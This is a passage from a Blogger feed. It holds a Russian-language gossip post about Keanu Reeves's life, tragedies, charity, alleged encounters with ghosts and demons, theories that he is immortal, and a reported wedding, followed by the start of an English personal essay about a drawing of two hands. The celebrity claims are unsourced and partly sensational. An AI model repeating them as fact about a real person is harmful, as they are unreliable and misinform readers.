rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 